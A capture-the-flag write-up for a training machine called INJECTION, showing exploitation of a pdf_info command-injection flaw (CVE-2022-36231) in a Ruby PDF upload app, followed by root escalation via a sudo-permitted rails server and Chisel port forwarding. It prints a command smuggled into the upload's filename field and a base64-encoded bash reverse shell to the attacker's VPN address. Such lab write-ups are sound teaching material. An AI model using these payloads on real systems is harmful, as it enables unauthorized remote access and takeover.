About Hacking Club
Hacking Club is a platform to learn cybersecurity, an incredible resource if you don’t know where to start. In addition to vulnerable machines, you have access to classes and challenges to practice your skills and access to an exclusive community to play and challenge yourself.

The best part about Hacking Club is that it is very hands-on. If you are new to hacking, give it a try.

Introduction
This write-up refers to the INJECTION machine. If you require support, please open a ticket in the support channel on the Discord server.

Nmap Scan:
As a first step, we need to know which services are running in the background and which ports are open. So, we will use a tool called nmap.

We can start by taking a look at the web application running on port 3000.

We can observe that this is an application where we can upload a PDF file, and it will return the metadata of that file.

After uploading a PDF file, one significant observation we can make from the returned metadata is that the application is developed in Ruby.
After conducting some research on the internet about “read pdf” & “pdfinfo”, I found the following vulnerability:
CVE-2022-36231. The software pdf_info, version 0.5.3 or earlier, is susceptible to operating system command injection when executing a method on a PDF::Info object.
https://github.com/affix/CVE-2022-36231
After learning about this command injection vulnerability, we can intercept the request when sending the PDF using Burp Suite. After this step, we can insert our payload into the "filename=" field.

After adding the payload ;$(sleep 5) we observe that the command was successfully executed due to the 5-second delay in the server response.
Now that we have achieved Remote Code Execution, we can incorporate a reverse shell payload.
echo -n "/bin/bash -c 'sh -i >& /dev/tcp/<ip-vpn>/4444 0>&1'" | base64 -w0
;$(echo -n <base64> | base64 -d | sh).pdf

Netcat listener to receive the connection:






Upgrading simple shell to fully interactive TTYs:
script /dev/null -c bash
Ctrl+Z
stty raw -echo;fg
export TERM=xterm


Accessing the home directory of user deployer, we are able to retrieve the first flag.

After obtaining our first user flag, it is time to escalate privileges to obtain our final flag. For this, we need to escalate to the root user.
By using the command sudo -l, we observe that we have permission to execute /usr/local/bin/rails server -e development -p 8000 with root privileges, without needing to provide the root password.

When attempting to start the server in development mode, we notice that the application does not start due to another process already running, identified by the returned PID. Therefore, we can resolve the issue by removing the server.pid file and re-executing the command.


With the server running locally, we need to obtain another shell and configure port forwarding using Chisel. This will allow us to redirect the local port 8000 connection to our machine, enabling us to open the application in our local browser.
https://github.com/jpillora/chisel


With chisel on the server, we will first execute the following command on our local machine:
./chisel server -p 9000 --reverse

On the target machine, we execute:
./chisel client <ip-vpn>:9000 R:8000:127.0.0.1:8000

After completing these steps, it is sufficient to access 127.0.0.1:8000 in our local browser. This way, we will be accessing the same application, but in this case, it is running as the root user. Therefore, we can exploit it again to obtain a shell, allowing us to retrieve the final root flag.


After exploitation, we receive a shell as root and can retrieve /root/root.txt.
And successfully obtain the final flag.

